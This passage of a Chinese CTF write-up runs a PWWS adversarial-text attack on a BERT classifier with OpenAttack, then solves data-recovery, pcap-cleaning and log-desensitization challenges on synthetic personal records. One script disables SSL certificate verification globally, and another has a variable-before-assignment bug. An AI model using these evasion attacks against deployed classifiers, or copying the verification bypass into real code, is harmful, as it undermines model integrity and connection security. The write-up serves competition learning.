- 尝试使用OpenAttack库中定义的Victim-Attacker结构解题(受害者模型使用提供的模型文件),选择PWWS作为攻击模型-> 分数为87%
由于前两个代码比较简单,不展示代码,展示3、4代码:
eval函数改写
由于openAttack中eval函数不返回生成样本,对eval函数进行简单改写:
- 扰动成功则返回对抗样本
- 扰动失败则返回原先样本
def eval(self, dataset: Iterable[Dict[str, Any]], total_len : Optional[int] = None, visualize : bool = False, progress_bar : bool = False, num_workers : int = 0, chunk_size : Optional[int] = None):
"""
Evaluation function of `AttackEval`.
Args:
dataset: An iterable dataset.
total_len: Total length of dataset (will be used if dataset doesn't has a `__len__` attribute).
visualize: Display a pretty result for each data in the dataset.
progress_bar: Display a progress bar if `True`.
num_worers: The number of processes running the attack algorithm. Default: 0 (running on the main process).
chunk_size: Processing pool trunks size.
Returns:
A dict of attack evaluation summaries and a list of adversarial samples.
"""
if hasattr(dataset, "__len__"):
total_len = len(dataset)
def tqdm_writer(x):
return tqdm.write(x, end="")
if progress_bar:
result_iterator = tqdm(self.ieval(dataset, num_workers, chunk_size), total=total_len)
else:
result_iterator = self.ieval(dataset, num_workers, chunk_size)
total_result = {}
total_result_cnt = {}
total_inst = 0
success_inst = 0
adversarial_samples = [] # 用于存储对抗样本的列表
# Begin for
for i, res in enumerate(result_iterator):
total_inst += 1
success_inst += int(res["success"])
if visualize and (TAG_Classification in self.victim.TAGS):
x_orig = res["data"]["x"]
if res["success"]:
x_adv = res["result"]
adversarial_samples.append((x_orig, x_adv)) # 记录成功的对抗样本
if Tag("get_prob", "victim") in self.victim.TAGS:
self.victim.set_context(res["data"], None)
try:
probs = self.victim.get_prob([x_orig, x_adv])
finally:
self.victim.clear_context()
y_orig = probs[0]
y_adv = probs[1]
elif Tag("get_pred", "victim") in self.victim.TAGS:
self.victim.set_context(res["data"], None)
try:
preds = self.victim.get_pred([x_orig, x_adv])
finally:
self.victim.clear_context()
y_orig = int(preds[0])
y_adv = int(preds[1])
else:
raise RuntimeError("Invalid victim model")
else:
y_adv = None
x_adv = None
adversarial_samples.append((x_orig, x_orig)) # 记录成功的对抗样本
if Tag("get_prob", "victim") in self.victim.TAGS:
self.victim.set_context(res["data"], None)
try:
probs = self.victim.get_prob([x_orig])
finally:
self.victim.clear_context()
y_orig = probs[0]
elif Tag("get_pred", "victim") in self.victim.TAGS:
self.victim.set_context(res["data"], None)
try:
preds = self.victim.get_pred([x_orig])
finally:
self.victim.clear_context()
y_orig = int(preds[0])
else:
raise RuntimeError("Invalid victim model")
info = res["metrics"]
info["Succeed"] = res["success"]
if progress_bar:
visualizer(i + 1, x_orig, y_orig, x_adv, y_adv, info, tqdm_writer, self.tokenizer)
else:
visualizer(i + 1, x_orig, y_orig, x_adv, y_adv, info, sys.stdout.write, self.tokenizer)
for kw, val in res["metrics"].items():
if val is None:
continue
if kw not in total_result_cnt:
total_result_cnt[kw] = 0
total_result[kw] = 0
total_result_cnt[kw] += 1
total_result[kw] += float(val)
# End for
summary = {}
summary["Total Attacked Instances"] = total_inst
summary["Successful Instances"] = success_inst
summary["Attack Success Rate"] = success_inst / total_inst
for kw in total_result_cnt.keys():
if kw in ["Succeed"]:
continue
if kw in ["Query Exceeded"]:
summary["Total " + kw] = total_result[kw]
else:
summary["Avg. " + kw] = total_result[kw] / total_result_cnt[kw]
if visualize:
result_visualizer(summary, sys.stdout.write)
# 返回攻击总结和对抗样本列表
return summary, adversarial_samples
代码展示
3
import pandas as pd
import OpenAttack as oa
import ssl
from datasets import Dataset
ssl._create_default_https_context = ssl._create_unverified_context # 证书问题,可能是库版本问题导致的
csv_data = pd.read_csv("....")
custom_dataset = Dataset.from_pandas(csv_data)
def custom_dataset_mapping(x):
return {
"x": x["text"],
"y": x["original_label"]
}
mapped_dataset = custom_dataset.map(function=custom_dataset_mapping)
victim = oa.DataManager.loadVictim("BERT.SST")
attacker = oa.attackers.PWWSAttacker()
attack_eval = oa.AttackEval(attacker, victim)
summary, adversarial_samples = attack_eval.eval(mapped_dataset, visualize=True)
original_texts = [x[0] for x in adversarial_samples]
adv_texts = [x[1] for x in adversarial_samples]
new_dataset = pd.DataFrame({
"original_text": original_texts,
"perturbed_text": adv_texts
})
new_dataset.to_csv(".../perturbed_data.csv", index=False)
4
import torch
from transformers import AutoModelForSequenceClassification, AutoTokenizer
import OpenAttack as oa
import numpy as np
from datasets import Dataset
import pandas as pd
class MyTransformerClassifier(oa.Classifier):
def __init__(self, model_path):
# Load the pre-trained model and tokenizer
self.tokenizer = AutoTokenizer.from_pretrained(model_path)
self.model = AutoModelForSequenceClassification.from_pretrained(model_path)
def get_pred(self, input_):
inputs = self.tokenizer(input_, return_tensors="pt", padding=True, truncation=True)
with torch.no_grad():
logits = self.model(**inputs).logits
return logits.argmax(dim=-1).cpu().numpy()
def get_prob(self, input_):
inputs = self.tokenizer(input_, return_tensors="pt", padding=True, truncation=True)
with torch.no_grad():
logits = self.model(**inputs).logits
probs = torch.softmax(logits, dim=-1)
return probs.cpu().numpy()
model_path = "..."
victim = MyTransformerClassifier(model_path)
# 选择PWWS作为攻击模型,并使用默认参数初始化
attacker = oa.attackers.PWWSAttacker()
csv_data = pd.read_csv("...")
custom_dataset = Dataset.from_pandas(csv_data)
def custom_dataset_mapping(x):
return {
"x": x["text"],
"y": x["original_label"]
}
mapped_dataset = custom_dataset.map(function=custom_dataset_mapping)
attack_eval = oa.AttackEval(attacker, victim)
summary, adversarial_samples = attack_eval.eval(mapped_dataset, visualize=True)
original_texts = [x[0] for x in adversarial_samples]
adv_texts = [x[1] for x in adversarial_samples]
new_dataset = pd.DataFrame({
"original_text": original_texts,
"perturbed_text": adv_texts
})
new_dataset.to_csv("...", index=False)

结果文件



Targeted_Image_adv_attacks*
题目描述:详情请阅读readme.md
data-analy1
题目描述:小王在处理个人信息时,不小心把数据给逐行打乱了,请你帮助他进行数据的整理恢复。具体示例可参考附件中“示例”文件夹所示。最终将整理恢复后的数据文件(文件格式 csv,文件编码 utf-8)上传至检验平台,检验达标即可拿到flag。
import csv
# 数据分类函数
def classify_data(data, k):
"""
根据给定的数据和关键字,将数据分类并返回相应的类别编号。
参数:
data (str): 需要分类的数据。
k (tuple): 特定的关键字元组。
返回:
int: 分类编号。
"""
# 如果数据不是字符串,则返回None或抛出异常
if not isinstance(data, str):
return None
# 检查数据是否为1到10000之间的纯数字
if data.isdigit() and 1 <= int(data) <= 10000:
return 0
# 检查数据是否为'男'或'女'
if data in ['男', '女']:
return 4
# 检查数据是否为汉字
if any(0x4e00 <= ord(char) <= 0x9fff or 0x3400 <= ord(char) <= 0x4dbf or 0x20000 <= ord(char) <= 0x2a6df for char in data):
return 3
# 检查数据长度是否为32
if len(data) == 32:
return 2
# 检查数据是否为8位数字
if data.isdigit() and len(data) == 8:
return 5
# 检查数据是否包含关键字
if data[6:14] in k:
return 6
# 检查数据是否以特定前缀开头
prefixes = (
# 虚假号码前缀列表
)
if data.startswith(prefixes):
return 7
# 默认分类
return 1
# 假设CSV文件的路径是'data.csv'
csv_file_path = 'person_data.csv'
new = []
rows = []
# 打开CSV文件
with open(csv_file_path, mode='r', encoding='utf-8') as file:
# 创建一个csv.reader对象来读取文件
csv_reader = csv.reader(file)
# 遍历CSV文件的每一行
for row in csv_reader:
# 跳过标题行
if row == ['编号', '用户名', '密码', '姓名', '性别', '出生日期', '身份证号', '手机号码']:
rows.append(row)
continue
# 初始化新行数据列表
new_row = [0] * 8 # 假设有8列数据
# 对每列数据进行分类并填充新行
for i, cell in enumerate(row):
# 由于classify_data函数需要关键字k,这里需要修改以适应实际使用情况
# 假设k是一个包含所需关键字的元组
category = classify_data(cell, ('特定关键字',)) # 此处需要根据实际情况修改
new_row[category] = cell
# 将新行添加到结果列表中
rows.append(new_row)
# 将处理后的数据写入新的CSV文件
with open("person_data2.csv", mode='w', newline='', encoding='utf-8') as file:
csv_writer = csv.writer(file)
csv_writer.writerows(rows)
data-analy2
题目描述:某公司在统计内部员工个人信息,不过上网流量数据没有进行任何加密处理,现在流量已经被黑客获取。现在请你分析流量,统计出该公司内部员工的个人信息,由于某些员工没认真填写,导致某些数据是不符合数据规范的,因此需要进行数据清洗。数据规范文档参考附件中“个人信息数据规范文档.pdf”。最终将清洗后的垃圾数据(文件格式为 csv,文件编码为 utf-8)上传至检验平台,检验达标即可拿到 flag。
tshark -r data.pcapng -Y "json" -T json > a.json
cat output.json|grep 'http.file_data'>a.txt
http.file_data是信息的数据。写个脚本 混淆一下即可
python
import pandas as pd
import re
# 验证身份证号码是否有效
def verify_identity(id_string):
"""
检查身份证号码是否符合标准格式和校验规则。
参数:
id_string (str): 身份证号码字符串。
返回:
bool: 如果身份证号码有效,返回True,否则返回False。
"""
# 检查身份证长度是否为18位
if len(id_string) != 18:
return False
# 检查身份证前17位是否全为数字
if not id_string[:-1].isdigit():
return False
# 检查身份证最后一位是否为数字或大写字母'X'
if not (id_string[-1].isdigit() or id_string[-1].upper() == 'X'):
return False
# 身份证号码的校验码权重数组
weights = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]
# 校验码对照表
check_codes = ['1', '0', 'X', '9', '8', '7', '6', '5', '4', '3', '2']
# 计算身份证号码的校验和
sum_ = sum(int(id_string[i]) * weights[i] for i in range(17))
# 计算校验和的模11结果
mod = sum_ % 11
# 比较最后一位是否与校验码对照表匹配
return id_string[-1].upper() == check_codes[mod]
# 检查身份证号码中的性别信息与提供的性别是否一致
def check_gender_consistency(id_string, gender):
"""
根据身份证号码的第17位数字判断性别,并与提供的性别比较。
参数:
id_string (str): 身份证号码字符串。
gender (str): 提供的性别,'男'或'女'。
返回:
bool: 如果性别一致,返回True,否则返回False。
"""
if len(id_string) < 17:
return False
try:
# 尝试将身份证号码的第17位转换为整数
gender_digit = int(id_string[16])
except ValueError:
return False
# 根据第17位数字判断性别
derived_gender = '男' if gender_digit % 2 == 1 else '女'
return derived_gender == gender
# 读取CSV文件
input_path = '/mnt/data/1.csv'
dataset = pd.read_csv(input_path, encoding='utf-8')
# 定义虚假号码前缀集合
phony_prefixes = {
# 虚假号码前缀列表,用于筛选无效电话号码
# ...
}
# 处理数据,筛选出符合规则的数据行
processed_data = dataset[
(dataset['username'].apply(lambda x: x.isalnum())) & # 用户名只包含字母或数字
(dataset['name'].apply(lambda x: all(c.isalnum() for c in x))) & # 姓名只包含中文字符
(dataset['sex'].isin(['男', '女'])) & # 性别为'男'或'女'
(dataset['birth'].apply(lambda x: len(str(x)) == 8 and str(x).isdigit())) & # 出生日期为8位数字
(dataset['idcard'].apply(lambda x: len(str(x)) == 18 and str(x)[:-1].isdigit() and verify_identity(str(x)))) & # 身份证号码有效
(dataset['phone'].apply(lambda x: str(x)[:3] in phony_prefixes)) & # 电话号码前缀有效
(dataset.apply(lambda x: check_gender_consistency(str(x['idcard']), x['sex']), axis=1)) # 身份证性别与提供性别一致
]
# 筛选出不符合条件的数据行
invalid_entries = dataset[~dataset.index.isin(processed_data.index)]
# 将不符合条件的数据写入CSV文件
output_path = '/mnt/data/invalid_data_cleaned_final_standard.csv'
invalid_entries.to_csv(output_path, index=False, encoding='utf-8')

data-analy3
题目描述:某公司在内部做了一个收集个人信息的简易网站供员工进行登记,但网站管理员在整理时误删了数据库里的数据,现在请你根据日志,还原出所有用户的个人信息,个人信息包括【username、password、name、idcard、phone】。现在请你参考附件中“个人信息数据规范文档.pdf”所示对整理出的个人信息进行数据脱敏,脱敏后保存到 csv 文件中(文件编码为 utf-8),并将其上传至检验平台,检验达标即可拿到 flag。
按顺序找到含有name等字段的数据并提取,根据其后面的成功录入、成功更新和失败来判断执行操作
如果成功,则检测各字段信息是否合法,若数据存在则更新,不存在了则插入
最后脱敏存入csv
import hashlib
import re
import urllib.parse
import binascii
import csv
# 正则表达式提取数据
def validate_name(name):
"""
校验姓名是否符合规范:只能由全中文组成。
:param name: 姓名字符串
:return: True 如果符合规范,否则 False
"""
for char in name:
if not '\u4e00' <= char <= '\u9fa5':
return False
return True
def validate_username(username):
"""
校验用户名是否符合规范:只能由数字和字母组成。
:param username: 用户名字符串
:return: True 如果符合规范,否则 False
"""
if username.isalnum():
return True
else:
return False
def validate_phone(phone):
# 检查电话号码长度是否为11位
if len(phone) != 11 or not phone.isdigit():
return False
# 定义的虚假号段集合
fake_prefixes = {
734, 735, 736, 737, 738, 739, 747, 748, 750, 751, 752, 757,
758, 759, 772, 778, 782, 783, 784, 787, 788, 795, 798,
730, 731, 732, 740, 745, 746, 755, 756, 766, 767, 771,
775, 776, 785, 786, 796, 733, 749, 753, 773, 774, 777,
780, 781, 789, 790, 791, 793, 799
}
# 提取电话号码的前三位号段
prefix = int(phone[:3])
# 检查前三位号段是否属于虚假号段集合
if prefix in fake_prefixes:
return True
else:
return False
def calculate_check_digit(id_number: str):
if len(id_number) != 18: return False
# 系数列表
coefficients = [7, 9, 10, 5, 8, 4, 2, 1, 6, 3, 7, 9, 10, 5, 8, 4, 2]
# 校验码映射
check_digit_map = {0: '1', 1: '0', 2: 'X', 3: '9', 4: '8', 5: '7', 6: '6', 7: '5', 8: '4', 9: '3', 10: '2'}
# 提取前17位
id_number = id_number[:18]
# 计算加权和
total_sum = sum(int(digit) * coef for digit, coef in zip(id_number, coefficients))
# 计算余数
remainder = total_sum % 11
# 获取校验码
return check_digit_map[remainder]==id_number[-1]
def desensitize_username(username):
if len(username) <= 2:
return username[0] + '*' * (len(username) - 1)
else:
return username[0] + '*' * (len(username) - 2) + username[-1]
def desensitize_password(password):
return hashlib.md5(password.encode()).hexdigest()
def desensitize_name(name):
if len(name) == 2:
return name[0] + '*'
else:
return name[0] + '*' * (len(name) - 2) + name[-1]
def desensitize_idcard(idcard):
return '*' * 6 + idcard[6:10] + '*' * 8
def desensitize_phone(phone):
return phone[:3] + '*' * 4 + phone[-4:]
pattern = re.compile(r'username=(.*?)&name=(.*?)&idcard=(.*?)&phone=([^\n]+)')
c = 0
kehu = [[], [], [], [], []]
with open('error.log', 'r', encoding='utf-8') as file:
for line in file:
match = pattern.search(line)
if match:
username, name_encoded, idcard, phone = match.groups()
name = urllib.parse.unquote(name_encoded) # 解码名称
# print(f"Username: {username}")
# print(f"Name: {name}")
# print(f"ID Card: {idcard}", calculate_check_digit(idcard))
# print(f"Phone: {phone}")
# print()
if "\\xe6\\x82\\xa8" in line:
line = line.split(": ")
info = line[3].strip().replace("\\x", "").replace("\\n", "")
# print(info, len(info))
info = binascii.unhexlify(info).decode('utf-8')
password = line[-1].strip().strip("\\n")
# print(info, password.encode())
if "成功" in info:
if validate_name(name) and validate_phone(phone) and validate_username(username) and calculate_check_digit(idcard):
if name in kehu[2]:
postion = kehu[2].index(postion)
kehu[0][postion] = username
kehu[1][postion] = password
kehu[3][postion] = idcard
kehu[4][postion] = phone
else:
kehu[0].append(username)
kehu[1].append(password)
kehu[2].append(name)
kehu[3].append(idcard)
kehu[4].append(phone)
c+=1
print(c)
with open("output.csv", 'w', newline='', encoding='utf-8') as csvfile:
csvwriter = csv.writer(csvfile)
csvwriter.writerow(['username', 'password', 'name', 'idcard', 'phone'])
for i in range(c):
username, password, name, idcard, phone = [kehu[j][i] for j in range(5)]
csvwriter.writerow([desensitize_username(username), desensitize_password(password), desensitize_name(name), desensitize_idcard(idcard), desensitize_phone(phone)])
# break